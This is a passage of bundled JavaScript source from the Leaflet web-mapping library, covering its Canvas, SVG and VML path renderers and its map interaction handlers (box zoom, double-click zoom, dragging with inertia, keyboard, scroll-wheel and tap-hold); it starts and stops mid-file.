    this._postponeUpdatePaths = true;
  },
  onAdd: function() {
    Renderer.prototype.onAdd.call(this);
    this._draw();
  },
  _initContainer: function() {
    var container = this._container = document.createElement("canvas");
    on(container, "mousemove", this._onMouseMove, this);
    on(container, "click dblclick mousedown mouseup contextmenu", this._onClick, this);
    on(container, "mouseout", this._handleMouseOut, this);
    container["_leaflet_disable_events"] = true;
    this._ctx = container.getContext("2d");
  },
  _destroyContainer: function() {
    cancelAnimFrame(this._redrawRequest);
    delete this._ctx;
    remove(this._container);
    off(this._container);
    delete this._container;
  },
  _updatePaths: function() {
    if (this._postponeUpdatePaths) {
      return;
    }
    var layer;
    this._redrawBounds = null;
    for (var id in this._layers) {
      layer = this._layers[id];
      layer._update();
    }
    this._redraw();
  },
  _update: function() {
    if (this._map._animatingZoom && this._bounds) {
      return;
    }
    Renderer.prototype._update.call(this);
    var b = this._bounds, container = this._container, size = b.getSize(), m = Browser.retina ? 2 : 1;
    setPosition(container, b.min);
    container.width = m * size.x;
    container.height = m * size.y;
    container.style.width = size.x + "px";
    container.style.height = size.y + "px";
    if (Browser.retina) {
      this._ctx.scale(2, 2);
    }
    this._ctx.translate(-b.min.x, -b.min.y);
    this.fire("update");
  },
  _reset: function() {
    Renderer.prototype._reset.call(this);
    if (this._postponeUpdatePaths) {
      this._postponeUpdatePaths = false;
      this._updatePaths();
    }
  },
  _initPath: function(layer) {
    this._updateDashArray(layer);
    this._layers[stamp(layer)] = layer;
    var order = layer._order = {
      layer,
      prev: this._drawLast,
      next: null
    };
    if (this._drawLast) {
      this._drawLast.next = order;
    }
    this._drawLast = order;
    this._drawFirst = this._drawFirst || this._drawLast;
  },
  _addPath: function(layer) {
    this._requestRedraw(layer);
  },
  _removePath: function(layer) {
    var order = layer._order;
    var next = order.next;
    var prev = order.prev;
    if (next) {
      next.prev = prev;
    } else {
      this._drawLast = prev;
    }
    if (prev) {
      prev.next = next;
    } else {
      this._drawFirst = next;
    }
    delete layer._order;
    delete this._layers[stamp(layer)];
    this._requestRedraw(layer);
  },
  _updatePath: function(layer) {
    this._extendRedrawBounds(layer);
    layer._project();
    layer._update();
    this._requestRedraw(layer);
  },
  _updateStyle: function(layer) {
    this._updateDashArray(layer);
    this._requestRedraw(layer);
  },
  _updateDashArray: function(layer) {
    if (typeof layer.options.dashArray === "string") {
      var parts = layer.options.dashArray.split(/[, ]+/), dashArray = [], dashValue, i;
      for (i = 0; i < parts.length; i++) {
        dashValue = Number(parts[i]);
        if (isNaN(dashValue)) {
          return;
        }
        dashArray.push(dashValue);
      }
      layer.options._dashArray = dashArray;
    } else {
      layer.options._dashArray = layer.options.dashArray;
    }
  },
  _requestRedraw: function(layer) {
    if (!this._map) {
      return;
    }
    this._extendRedrawBounds(layer);
    this._redrawRequest = this._redrawRequest || requestAnimFrame(this._redraw, this);
  },
  _extendRedrawBounds: function(layer) {
    if (layer._pxBounds) {
      var padding = (layer.options.weight || 0) + 1;
      this._redrawBounds = this._redrawBounds || new Bounds();
      this._redrawBounds.extend(layer._pxBounds.min.subtract([padding, padding]));
      this._redrawBounds.extend(layer._pxBounds.max.add([padding, padding]));
    }
  },
  _redraw: function() {
    this._redrawRequest = null;
    if (this._redrawBounds) {
      this._redrawBounds.min._floor();
      this._redrawBounds.max._ceil();
    }
    this._clear();
    this._draw();
    this._redrawBounds = null;
  },
  _clear: function() {
    var bounds = this._redrawBounds;
    if (bounds) {
      var size = bounds.getSize();
      this._ctx.clearRect(bounds.min.x, bounds.min.y, size.x, size.y);
    } else {
      this._ctx.save();
      this._ctx.setTransform(1, 0, 0, 1, 0, 0);
      this._ctx.clearRect(0, 0, this._container.width, this._container.height);
      this._ctx.restore();
    }
  },
  _draw: function() {
    var layer, bounds = this._redrawBounds;
    this._ctx.save();
    if (bounds) {
      var size = bounds.getSize();
      this._ctx.beginPath();
      this._ctx.rect(bounds.min.x, bounds.min.y, size.x, size.y);
      this._ctx.clip();
    }
    this._drawing = true;
    for (var order = this._drawFirst; order; order = order.next) {
      layer = order.layer;
      if (!bounds || layer._pxBounds && layer._pxBounds.intersects(bounds)) {
        layer._updatePath();
      }
    }
    this._drawing = false;
    this._ctx.restore();
  },
  _updatePoly: function(layer, closed) {
    if (!this._drawing) {
      return;
    }
    var i, j, len2, p, parts = layer._parts, len = parts.length, ctx = this._ctx;
    if (!len) {
      return;
    }
    ctx.beginPath();
    for (i = 0; i < len; i++) {
      for (j = 0, len2 = parts[i].length; j < len2; j++) {
        p = parts[i][j];
        ctx[j ? "lineTo" : "moveTo"](p.x, p.y);
      }
      if (closed) {
        ctx.closePath();
      }
    }
    this._fillStroke(ctx, layer);
  },
  _updateCircle: function(layer) {
    if (!this._drawing || layer._empty()) {
      return;
    }
    var p = layer._point, ctx = this._ctx, r = Math.max(Math.round(layer._radius), 1), s = (Math.max(Math.round(layer._radiusY), 1) || r) / r;
    if (s !== 1) {
      ctx.save();
      ctx.scale(1, s);
    }
    ctx.beginPath();
    ctx.arc(p.x, p.y / s, r, 0, Math.PI * 2, false);
    if (s !== 1) {
      ctx.restore();
    }
    this._fillStroke(ctx, layer);
  },
  _fillStroke: function(ctx, layer) {
    var options = layer.options;
    if (options.fill) {
      ctx.globalAlpha = options.fillOpacity;
      ctx.fillStyle = options.fillColor || options.color;
      ctx.fill(options.fillRule || "evenodd");
    }
    if (options.stroke && options.weight !== 0) {
      if (ctx.setLineDash) {
        ctx.setLineDash(layer.options && layer.options._dashArray || []);
      }
      ctx.globalAlpha = options.opacity;
      ctx.lineWidth = options.weight;
      ctx.strokeStyle = options.color;
      ctx.lineCap = options.lineCap;
      ctx.lineJoin = options.lineJoin;
      ctx.stroke();
    }
  },
  _onClick: function(e) {
    var point = this._map.mouseEventToLayerPoint(e), layer, clickedLayer;
    for (var order = this._drawFirst; order; order = order.next) {
      layer = order.layer;
      if (layer.options.interactive && layer._containsPoint(point)) {
        if (!(e.type === "click" || e.type === "preclick") || !this._map._draggableMoved(layer)) {
          clickedLayer = layer;
        }
      }
    }
    this._fireEvent(clickedLayer ? [clickedLayer] : false, e);
  },
  _onMouseMove: function(e) {
    if (!this._map || this._map.dragging.moving() || this._map._animatingZoom) {
      return;
    }
    var point = this._map.mouseEventToLayerPoint(e);
    this._handleMouseHover(e, point);
  },
  _handleMouseOut: function(e) {
    var layer = this._hoveredLayer;
    if (layer) {
      removeClass(this._container, "leaflet-interactive");
      this._fireEvent([layer], e, "mouseout");
      this._hoveredLayer = null;
      this._mouseHoverThrottled = false;
    }
  },
  _handleMouseHover: function(e, point) {
    if (this._mouseHoverThrottled) {
      return;
    }
    var layer, candidateHoveredLayer;
    for (var order = this._drawFirst; order; order = order.next) {
      layer = order.layer;
      if (layer.options.interactive && layer._containsPoint(point)) {
        candidateHoveredLayer = layer;
      }
    }
    if (candidateHoveredLayer !== this._hoveredLayer) {
      this._handleMouseOut(e);
      if (candidateHoveredLayer) {
        addClass(this._container, "leaflet-interactive");
        this._fireEvent([candidateHoveredLayer], e, "mouseover");
        this._hoveredLayer = candidateHoveredLayer;
      }
    }
    this._fireEvent(this._hoveredLayer ? [this._hoveredLayer] : false, e);
    this._mouseHoverThrottled = true;
    setTimeout(bind(function() {
      this._mouseHoverThrottled = false;
    }, this), 32);
  },
  _fireEvent: function(layers2, e, type) {
    this._map._fireDOMEvent(e, type || e.type, layers2);
  },
  _bringToFront: function(layer) {
    var order = layer._order;
    if (!order) {
      return;
    }
    var next = order.next;
    var prev = order.prev;
    if (next) {
      next.prev = prev;
    } else {
      return;
    }
    if (prev) {
      prev.next = next;
    } else if (next) {
      this._drawFirst = next;
    }
    order.prev = this._drawLast;
    this._drawLast.next = order;
    order.next = null;
    this._drawLast = order;
    this._requestRedraw(layer);
  },
  _bringToBack: function(layer) {
    var order = layer._order;
    if (!order) {
      return;
    }
    var next = order.next;
    var prev = order.prev;
    if (prev) {
      prev.next = next;
    } else {
      return;
    }
    if (next) {
      next.prev = prev;
    } else if (prev) {
      this._drawLast = prev;
    }
    order.prev = null;
    order.next = this._drawFirst;
    this._drawFirst.prev = order;
    this._drawFirst = order;
    this._requestRedraw(layer);
  }
});
function canvas(options) {
  return Browser.canvas ? new Canvas(options) : null;
}
var vmlCreate = function() {
  try {
    document.namespaces.add("lvml", "urn:schemas-microsoft-com:vml");
    return function(name) {
      return document.createElement("<lvml:" + name + ' class="lvml">');
    };
  } catch (e) {
  }
  return function(name) {
    return document.createElement("<" + name + ' xmlns="urn:schemas-microsoft.com:vml" class="lvml">');
  };
}();
var vmlMixin = {
  _initContainer: function() {
    this._container = create$1("div", "leaflet-vml-container");
  },
  _update: function() {
    if (this._map._animatingZoom) {
      return;
    }
    Renderer.prototype._update.call(this);
    this.fire("update");
  },
  _initPath: function(layer) {
    var container = layer._container = vmlCreate("shape");
    addClass(container, "leaflet-vml-shape " + (this.options.className || ""));
    container.coordsize = "1 1";
    layer._path = vmlCreate("path");
    container.appendChild(layer._path);
    this._updateStyle(layer);
    this._layers[stamp(layer)] = layer;
  },
  _addPath: function(layer) {
    var container = layer._container;
    this._container.appendChild(container);
    if (layer.options.interactive) {
      layer.addInteractiveTarget(container);
    }
  },
  _removePath: function(layer) {
    var container = layer._container;
    remove(container);
    layer.removeInteractiveTarget(container);
    delete this._layers[stamp(layer)];
  },
  _updateStyle: function(layer) {
    var stroke = layer._stroke, fill = layer._fill, options = layer.options, container = layer._container;
    container.stroked = !!options.stroke;
    container.filled = !!options.fill;
    if (options.stroke) {
      if (!stroke) {
        stroke = layer._stroke = vmlCreate("stroke");
      }
      container.appendChild(stroke);
      stroke.weight = options.weight + "px";
      stroke.color = options.color;
      stroke.opacity = options.opacity;
      if (options.dashArray) {
        stroke.dashStyle = isArray(options.dashArray) ? options.dashArray.join(" ") : options.dashArray.replace(/( *, *)/g, " ");
      } else {
        stroke.dashStyle = "";
      }
      stroke.endcap = options.lineCap.replace("butt", "flat");
      stroke.joinstyle = options.lineJoin;
    } else if (stroke) {
      container.removeChild(stroke);
      layer._stroke = null;
    }
    if (options.fill) {
      if (!fill) {
        fill = layer._fill = vmlCreate("fill");
      }
      container.appendChild(fill);
      fill.color = options.fillColor || options.color;
      fill.opacity = options.fillOpacity;
    } else if (fill) {
      container.removeChild(fill);
      layer._fill = null;
    }
  },
  _updateCircle: function(layer) {
    var p = layer._point.round(), r = Math.round(layer._radius), r2 = Math.round(layer._radiusY || r);
    this._setPath(layer, layer._empty() ? "M0 0" : "AL " + p.x + "," + p.y + " " + r + "," + r2 + " 0," + 65535 * 360);
  },
  _setPath: function(layer, path) {
    layer._path.v = path;
  },
  _bringToFront: function(layer) {
    toFront(layer._container);
  },
  _bringToBack: function(layer) {
    toBack(layer._container);
  }
};
var create = Browser.vml ? vmlCreate : svgCreate;
var SVG = Renderer.extend({
  _initContainer: function() {
    this._container = create("svg");
    this._container.setAttribute("pointer-events", "none");
    this._rootGroup = create("g");
    this._container.appendChild(this._rootGroup);
  },
  _destroyContainer: function() {
    remove(this._container);
    off(this._container);
    delete this._container;
    delete this._rootGroup;
    delete this._svgSize;
  },
  _update: function() {
    if (this._map._animatingZoom && this._bounds) {
      return;
    }
    Renderer.prototype._update.call(this);
    var b = this._bounds, size = b.getSize(), container = this._container;
    if (!this._svgSize || !this._svgSize.equals(size)) {
      this._svgSize = size;
      container.setAttribute("width", size.x);
      container.setAttribute("height", size.y);
    }
    setPosition(container, b.min);
    container.setAttribute("viewBox", [b.min.x, b.min.y, size.x, size.y].join(" "));
    this.fire("update");
  },
  _initPath: function(layer) {
    var path = layer._path = create("path");
    if (layer.options.className) {
      addClass(path, layer.options.className);
    }
    if (layer.options.interactive) {
      addClass(path, "leaflet-interactive");
    }
    this._updateStyle(layer);
    this._layers[stamp(layer)] = layer;
  },
  _addPath: function(layer) {
    if (!this._rootGroup) {
      this._initContainer();
    }
    this._rootGroup.appendChild(layer._path);
    layer.addInteractiveTarget(layer._path);
  },
  _removePath: function(layer) {
    remove(layer._path);
    layer.removeInteractiveTarget(layer._path);
    delete this._layers[stamp(layer)];
  },
  _updatePath: function(layer) {
    layer._project();
    layer._update();
  },
  _updateStyle: function(layer) {
    var path = layer._path, options = layer.options;
    if (!path) {
      return;
    }
    if (options.stroke) {
      path.setAttribute("stroke", options.color);
      path.setAttribute("stroke-opacity", options.opacity);
      path.setAttribute("stroke-width", options.weight);
      path.setAttribute("stroke-linecap", options.lineCap);
      path.setAttribute("stroke-linejoin", options.lineJoin);
      if (options.dashArray) {
        path.setAttribute("stroke-dasharray", options.dashArray);
      } else {
        path.removeAttribute("stroke-dasharray");
      }
      if (options.dashOffset) {
        path.setAttribute("stroke-dashoffset", options.dashOffset);
      } else {
        path.removeAttribute("stroke-dashoffset");
      }
    } else {
      path.setAttribute("stroke", "none");
    }
    if (options.fill) {
      path.setAttribute("fill", options.fillColor || options.color);
      path.setAttribute("fill-opacity", options.fillOpacity);
      path.setAttribute("fill-rule", options.fillRule || "evenodd");
    } else {
      path.setAttribute("fill", "none");
    }
  },
  _updatePoly: function(layer, closed) {
    this._setPath(layer, pointsToPath(layer._parts, closed));
  },
  _updateCircle: function(layer) {
    var p = layer._point, r = Math.max(Math.round(layer._radius), 1), r2 = Math.max(Math.round(layer._radiusY), 1) || r, arc = "a" + r + "," + r2 + " 0 1,0 ";
    var d = layer._empty() ? "M0 0" : "M" + (p.x - r) + "," + p.y + arc + r * 2 + ",0 " + arc + -r * 2 + ",0 ";
    this._setPath(layer, d);
  },
  _setPath: function(layer, path) {
    layer._path.setAttribute("d", path);
  },
  _bringToFront: function(layer) {
    toFront(layer._path);
  },
  _bringToBack: function(layer) {
    toBack(layer._path);
  }
});
if (Browser.vml) {
  SVG.include(vmlMixin);
}
function svg(options) {
  return Browser.svg || Browser.vml ? new SVG(options) : null;
}
Map.include({
  getRenderer: function(layer) {
    var renderer = layer.options.renderer || this._getPaneRenderer(layer.options.pane) || this.options.renderer || this._renderer;
    if (!renderer) {
      renderer = this._renderer = this._createRenderer();
    }
    if (!this.hasLayer(renderer)) {
      this.addLayer(renderer);
    }
    return renderer;
  },
  _getPaneRenderer: function(name) {
    if (name === "overlayPane" || name === void 0) {
      return false;
    }
    var renderer = this._paneRenderers[name];
    if (renderer === void 0) {
      renderer = this._createRenderer({ pane: name });
      this._paneRenderers[name] = renderer;
    }
    return renderer;
  },
  _createRenderer: function(options) {
    return this.options.preferCanvas && canvas(options) || svg(options);
  }
});
var Rectangle = Polygon.extend({
  initialize: function(latLngBounds, options) {
    Polygon.prototype.initialize.call(this, this._boundsToLatLngs(latLngBounds), options);
  },
  setBounds: function(latLngBounds) {
    return this.setLatLngs(this._boundsToLatLngs(latLngBounds));
  },
  _boundsToLatLngs: function(latLngBounds) {
    latLngBounds = toLatLngBounds(latLngBounds);
    return [
      latLngBounds.getSouthWest(),
      latLngBounds.getNorthWest(),
      latLngBounds.getNorthEast(),
      latLngBounds.getSouthEast()
    ];
  }
});
function rectangle(latLngBounds, options) {
  return new Rectangle(latLngBounds, options);
}
SVG.create = create;
SVG.pointsToPath = pointsToPath;
GeoJSON.geometryToLayer = geometryToLayer;
GeoJSON.coordsToLatLng = coordsToLatLng;
GeoJSON.coordsToLatLngs = coordsToLatLngs;
GeoJSON.latLngToCoords = latLngToCoords;
GeoJSON.latLngsToCoords = latLngsToCoords;
GeoJSON.getFeature = getFeature;
GeoJSON.asFeature = asFeature;
Map.mergeOptions({
  boxZoom: true
});
var BoxZoom = Handler.extend({
  initialize: function(map) {
    this._map = map;
    this._container = map._container;
    this._pane = map._panes.overlayPane;
    this._resetStateTimeout = 0;
    map.on("unload", this._destroy, this);
  },
  addHooks: function() {
    on(this._container, "mousedown", this._onMouseDown, this);
  },
  removeHooks: function() {
    off(this._container, "mousedown", this._onMouseDown, this);
  },
  moved: function() {
    return this._moved;
  },
  _destroy: function() {
    remove(this._pane);
    delete this._pane;
  },
  _resetState: function() {
    this._resetStateTimeout = 0;
    this._moved = false;
  },
  _clearDeferredResetState: function() {
    if (this._resetStateTimeout !== 0) {
      clearTimeout(this._resetStateTimeout);
      this._resetStateTimeout = 0;
    }
  },
  _onMouseDown: function(e) {
    if (!e.shiftKey || e.which !== 1 && e.button !== 1) {
      return false;
    }
    this._clearDeferredResetState();
    this._resetState();
    disableTextSelection();
    disableImageDrag();
    this._startPoint = this._map.mouseEventToContainerPoint(e);
    on(document, {
      contextmenu: stop,
      mousemove: this._onMouseMove,
      mouseup: this._onMouseUp,
      keydown: this._onKeyDown
    }, this);
  },
  _onMouseMove: function(e) {
    if (!this._moved) {
      this._moved = true;
      this._box = create$1("div", "leaflet-zoom-box", this._container);
      addClass(this._container, "leaflet-crosshair");
      this._map.fire("boxzoomstart");
    }
    this._point = this._map.mouseEventToContainerPoint(e);
    var bounds = new Bounds(this._point, this._startPoint), size = bounds.getSize();
    setPosition(this._box, bounds.min);
    this._box.style.width = size.x + "px";
    this._box.style.height = size.y + "px";
  },
  _finish: function() {
    if (this._moved) {
      remove(this._box);
      removeClass(this._container, "leaflet-crosshair");
    }
    enableTextSelection();
    enableImageDrag();
    off(document, {
      contextmenu: stop,
      mousemove: this._onMouseMove,
      mouseup: this._onMouseUp,
      keydown: this._onKeyDown
    }, this);
  },
  _onMouseUp: function(e) {
    if (e.which !== 1 && e.button !== 1) {
      return;
    }
    this._finish();
    if (!this._moved) {
      return;
    }
    this._clearDeferredResetState();
    this._resetStateTimeout = setTimeout(bind(this._resetState, this), 0);
    var bounds = new LatLngBounds(
      this._map.containerPointToLatLng(this._startPoint),
      this._map.containerPointToLatLng(this._point)
    );
    this._map.fitBounds(bounds).fire("boxzoomend", { boxZoomBounds: bounds });
  },
  _onKeyDown: function(e) {
    if (e.keyCode === 27) {
      this._finish();
      this._clearDeferredResetState();
      this._resetState();
    }
  }
});
Map.addInitHook("addHandler", "boxZoom", BoxZoom);
Map.mergeOptions({
  doubleClickZoom: true
});
var DoubleClickZoom = Handler.extend({
  addHooks: function() {
    this._map.on("dblclick", this._onDoubleClick, this);
  },
  removeHooks: function() {
    this._map.off("dblclick", this._onDoubleClick, this);
  },
  _onDoubleClick: function(e) {
    var map = this._map, oldZoom = map.getZoom(), delta = map.options.zoomDelta, zoom2 = e.originalEvent.shiftKey ? oldZoom - delta : oldZoom + delta;
    if (map.options.doubleClickZoom === "center") {
      map.setZoom(zoom2);
    } else {
      map.setZoomAround(e.containerPoint, zoom2);
    }
  }
});
Map.addInitHook("addHandler", "doubleClickZoom", DoubleClickZoom);
Map.mergeOptions({
  dragging: true,
  inertia: true,
  inertiaDeceleration: 3400,
  inertiaMaxSpeed: Infinity,
  easeLinearity: 0.2,
  worldCopyJump: false,
  maxBoundsViscosity: 0
});
var Drag = Handler.extend({
  addHooks: function() {
    if (!this._draggable) {
      var map = this._map;
      this._draggable = new Draggable(map._mapPane, map._container);
      this._draggable.on({
        dragstart: this._onDragStart,
        drag: this._onDrag,
        dragend: this._onDragEnd
      }, this);
      this._draggable.on("predrag", this._onPreDragLimit, this);
      if (map.options.worldCopyJump) {
        this._draggable.on("predrag", this._onPreDragWrap, this);
        map.on("zoomend", this._onZoomEnd, this);
        map.whenReady(this._onZoomEnd, this);
      }
    }
    addClass(this._map._container, "leaflet-grab leaflet-touch-drag");
    this._draggable.enable();
    this._positions = [];
    this._times = [];
  },
  removeHooks: function() {
    removeClass(this._map._container, "leaflet-grab");
    removeClass(this._map._container, "leaflet-touch-drag");
    this._draggable.disable();
  },
  moved: function() {
    return this._draggable && this._draggable._moved;
  },
  moving: function() {
    return this._draggable && this._draggable._moving;
  },
  _onDragStart: function() {
    var map = this._map;
    map._stop();
    if (this._map.options.maxBounds && this._map.options.maxBoundsViscosity) {
      var bounds = toLatLngBounds(this._map.options.maxBounds);
      this._offsetLimit = toBounds(
        this._map.latLngToContainerPoint(bounds.getNorthWest()).multiplyBy(-1),
        this._map.latLngToContainerPoint(bounds.getSouthEast()).multiplyBy(-1).add(this._map.getSize())
      );
      this._viscosity = Math.min(1, Math.max(0, this._map.options.maxBoundsViscosity));
    } else {
      this._offsetLimit = null;
    }
    map.fire("movestart").fire("dragstart");
    if (map.options.inertia) {
      this._positions = [];
      this._times = [];
    }
  },
  _onDrag: function(e) {
    if (this._map.options.inertia) {
      var time = this._lastTime = +new Date(), pos = this._lastPos = this._draggable._absPos || this._draggable._newPos;
      this._positions.push(pos);
      this._times.push(time);
      this._prunePositions(time);
    }
    this._map.fire("move", e).fire("drag", e);
  },
  _prunePositions: function(time) {
    while (this._positions.length > 1 && time - this._times[0] > 50) {
      this._positions.shift();
      this._times.shift();
    }
  },
  _onZoomEnd: function() {
    var pxCenter = this._map.getSize().divideBy(2), pxWorldCenter = this._map.latLngToLayerPoint([0, 0]);
    this._initialWorldOffset = pxWorldCenter.subtract(pxCenter).x;
    this._worldWidth = this._map.getPixelWorldBounds().getSize().x;
  },
  _viscousLimit: function(value, threshold) {
    return value - (value - threshold) * this._viscosity;
  },
  _onPreDragLimit: function() {
    if (!this._viscosity || !this._offsetLimit) {
      return;
    }
    var offset = this._draggable._newPos.subtract(this._draggable._startPos);
    var limit = this._offsetLimit;
    if (offset.x < limit.min.x) {
      offset.x = this._viscousLimit(offset.x, limit.min.x);
    }
    if (offset.y < limit.min.y) {
      offset.y = this._viscousLimit(offset.y, limit.min.y);
    }
    if (offset.x > limit.max.x) {
      offset.x = this._viscousLimit(offset.x, limit.max.x);
    }
    if (offset.y > limit.max.y) {
      offset.y = this._viscousLimit(offset.y, limit.max.y);
    }
    this._draggable._newPos = this._draggable._startPos.add(offset);
  },
  _onPreDragWrap: function() {
    var worldWidth = this._worldWidth, halfWidth = Math.round(worldWidth / 2), dx = this._initialWorldOffset, x = this._draggable._newPos.x, newX1 = (x - halfWidth + dx) % worldWidth + halfWidth - dx, newX2 = (x + halfWidth + dx) % worldWidth - halfWidth - dx, newX = Math.abs(newX1 + dx) < Math.abs(newX2 + dx) ? newX1 : newX2;
    this._draggable._absPos = this._draggable._newPos.clone();
    this._draggable._newPos.x = newX;
  },
  _onDragEnd: function(e) {
    var map = this._map, options = map.options, noInertia = !options.inertia || e.noInertia || this._times.length < 2;
    map.fire("dragend", e);
    if (noInertia) {
      map.fire("moveend");
    } else {
      this._prunePositions(+new Date());
      var direction = this._lastPos.subtract(this._positions[0]), duration = (this._lastTime - this._times[0]) / 1e3, ease = options.easeLinearity, speedVector = direction.multiplyBy(ease / duration), speed = speedVector.distanceTo([0, 0]), limitedSpeed = Math.min(options.inertiaMaxSpeed, speed), limitedSpeedVector = speedVector.multiplyBy(limitedSpeed / speed), decelerationDuration = limitedSpeed / (options.inertiaDeceleration * ease), offset = limitedSpeedVector.multiplyBy(-decelerationDuration / 2).round();
      if (!offset.x && !offset.y) {
        map.fire("moveend");
      } else {
        offset = map._limitOffset(offset, map.options.maxBounds);
        requestAnimFrame(function() {
          map.panBy(offset, {
            duration: decelerationDuration,
            easeLinearity: ease,
            noMoveStart: true,
            animate: true
          });
        });
      }
    }
  }
});
Map.addInitHook("addHandler", "dragging", Drag);
Map.mergeOptions({
  keyboard: true,
  keyboardPanDelta: 80
});
var Keyboard = Handler.extend({
  keyCodes: {
    left: [37],
    right: [39],
    down: [40],
    up: [38],
    zoomIn: [187, 107, 61, 171],
    zoomOut: [189, 109, 54, 173]
  },
  initialize: function(map) {
    this._map = map;
    this._setPanDelta(map.options.keyboardPanDelta);
    this._setZoomDelta(map.options.zoomDelta);
  },
  addHooks: function() {
    var container = this._map._container;
    if (container.tabIndex <= 0) {
      container.tabIndex = "0";
    }
    on(container, {
      focus: this._onFocus,
      blur: this._onBlur,
      mousedown: this._onMouseDown
    }, this);
    this._map.on({
      focus: this._addHooks,
      blur: this._removeHooks
    }, this);
  },
  removeHooks: function() {
    this._removeHooks();
    off(this._map._container, {
      focus: this._onFocus,
      blur: this._onBlur,
      mousedown: this._onMouseDown
    }, this);
    this._map.off({
      focus: this._addHooks,
      blur: this._removeHooks
    }, this);
  },
  _onMouseDown: function() {
    if (this._focused) {
      return;
    }
    var body = document.body, docEl = document.documentElement, top = body.scrollTop || docEl.scrollTop, left = body.scrollLeft || docEl.scrollLeft;
    this._map._container.focus();
    window.scrollTo(left, top);
  },
  _onFocus: function() {
    this._focused = true;
    this._map.fire("focus");
  },
  _onBlur: function() {
    this._focused = false;
    this._map.fire("blur");
  },
  _setPanDelta: function(panDelta) {
    var keys = this._panKeys = {}, codes = this.keyCodes, i, len;
    for (i = 0, len = codes.left.length; i < len; i++) {
      keys[codes.left[i]] = [-1 * panDelta, 0];
    }
    for (i = 0, len = codes.right.length; i < len; i++) {
      keys[codes.right[i]] = [panDelta, 0];
    }
    for (i = 0, len = codes.down.length; i < len; i++) {
      keys[codes.down[i]] = [0, panDelta];
    }
    for (i = 0, len = codes.up.length; i < len; i++) {
      keys[codes.up[i]] = [0, -1 * panDelta];
    }
  },
  _setZoomDelta: function(zoomDelta) {
    var keys = this._zoomKeys = {}, codes = this.keyCodes, i, len;
    for (i = 0, len = codes.zoomIn.length; i < len; i++) {
      keys[codes.zoomIn[i]] = zoomDelta;
    }
    for (i = 0, len = codes.zoomOut.length; i < len; i++) {
      keys[codes.zoomOut[i]] = -zoomDelta;
    }
  },
  _addHooks: function() {
    on(document, "keydown", this._onKeyDown, this);
  },
  _removeHooks: function() {
    off(document, "keydown", this._onKeyDown, this);
  },
  _onKeyDown: function(e) {
    if (e.altKey || e.ctrlKey || e.metaKey) {
      return;
    }
    var key = e.keyCode, map = this._map, offset;
    if (key in this._panKeys) {
      if (!map._panAnim || !map._panAnim._inProgress) {
        offset = this._panKeys[key];
        if (e.shiftKey) {
          offset = toPoint(offset).multiplyBy(3);
        }
        map.panBy(offset);
        if (map.options.maxBounds) {
          map.panInsideBounds(map.options.maxBounds);
        }
      }
    } else if (key in this._zoomKeys) {
      map.setZoom(map.getZoom() + (e.shiftKey ? 3 : 1) * this._zoomKeys[key]);
    } else if (key === 27 && map._popup && map._popup.options.closeOnEscapeKey) {
      map.closePopup();
    } else {
      return;
    }
    stop(e);
  }
});
Map.addInitHook("addHandler", "keyboard", Keyboard);
Map.mergeOptions({
  scrollWheelZoom: true,
  wheelDebounceTime: 40,
  wheelPxPerZoomLevel: 60
});
var ScrollWheelZoom = Handler.extend({
  addHooks: function() {
    on(this._map._container, "wheel", this._onWheelScroll, this);
    this._delta = 0;
  },
  removeHooks: function() {
    off(this._map._container, "wheel", this._onWheelScroll, this);
  },
  _onWheelScroll: function(e) {
    var delta = getWheelDelta(e);
    var debounce = this._map.options.wheelDebounceTime;
    this._delta += delta;
    this._lastMousePos = this._map.mouseEventToContainerPoint(e);
    if (!this._startTime) {
      this._startTime = +new Date();
    }
    var left = Math.max(debounce - (+new Date() - this._startTime), 0);
    clearTimeout(this._timer);
    this._timer = setTimeout(bind(this._performZoom, this), left);
    stop(e);
  },
  _performZoom: function() {
    var map = this._map, zoom2 = map.getZoom(), snap = this._map.options.zoomSnap || 0;
    map._stop();
    var d2 = this._delta / (this._map.options.wheelPxPerZoomLevel * 4), d3 = 4 * Math.log(2 / (1 + Math.exp(-Math.abs(d2)))) / Math.LN2, d4 = snap ? Math.ceil(d3 / snap) * snap : d3, delta = map._limitZoom(zoom2 + (this._delta > 0 ? d4 : -d4)) - zoom2;
    this._delta = 0;
    this._startTime = null;
    if (!delta) {
      return;
    }
    if (map.options.scrollWheelZoom === "center") {
      map.setZoom(zoom2 + delta);
    } else {
      map.setZoomAround(this._lastMousePos, zoom2 + delta);
    }
  }
});
Map.addInitHook("addHandler", "scrollWheelZoom", ScrollWheelZoom);
var tapHoldDelay = 600;
Map.mergeOptions({
  tapHold: Browser.touchNative && Browser.safari && Browser.mobile,
  tapTolerance: 15
});
var TapHold = Handler.extend({
  addHooks: function() {
    on(this._map._container, "touchstart", this._onDown, this);
  },
  removeHooks: function() {
    off(this._map._container, "touchstart", this._onDown, this);
  },
  _onDown: function(e) {
    clearTimeout(this._holdTimeout);
    if (e.touches.length !== 1) {
      return;
    }
    var first = e.touches[0];
    this._startPos = this._newPos = new Point(first.clientX, first.clientY);
    this._holdTimeout = setTimeout(bind(function() {
      this._cancel();
      if (!this._isTapValid()) {
        return;
      }
      on(document, "touchend", preventDefault);
      on(document, "touchend touchcancel", this._cancelClickPrevent);
      this._simulateEvent("contextmenu", first);
    }, this), tapHoldDelay);
    on(document, "touchend touchcancel contextmenu", this._cancel, this);
    on(document, "touchmove", this._onMove, this);
  },
  _cancelClickPrevent: function cancelClickPrevent() {
    off(document, "touchend", preventDefault);
    off(document, "touchend touchcancel", cancelClickPrevent);
  },
  _cancel: function() {
    clearTimeout(this._holdTimeout);
    off(document, "touchend touchcancel contextmenu", this._cancel, this);
    off(document, "touchmove", this._onMove, this);
  },
  _onMove: function(e) {
    var first = e.touches[0];
    this._newPos = new Point(first.clientX, first.clientY);
  },
  _isTapValid: function() {
    return this._newPos.distanceTo(this._startPos) <= this._map.options.tapTolerance;
  },
  _simulateEvent: function(type, e) {
    var simulatedEvent = new MouseEvent(type, {
      bubbles: true,
      cancelable: true,
      view: window,
      screenX: e.screenX,
      screenY: e.screenY,
      clientX: e.clientX,
      clientY: e.clientY
    });
    simulatedEvent._simulated = true;
    e.target.dispatchEvent(simulatedEvent);
  }
});
Map.addInitHook("addHandler", "tapHold", TapHold);
Map.mergeOptions({
  touchZoom: Browser.touch,
  bounceAtZoomLimits: true
});
var TouchZoom = Handler.extend({
  addHooks: function() {
    addClass(this._map._container, "leaflet-touch-zoom");
    on(this._map._container, "touchstart", this._onTouchStart, this);
  },
  removeHooks: function() {
    removeClass(this._map._container, "leaflet-touch-zoom");
    off(this._map._container, "touchstart", this._onTouchStart, this);
  },
  _onTouchStart: function(e) {
    var map = this._map;
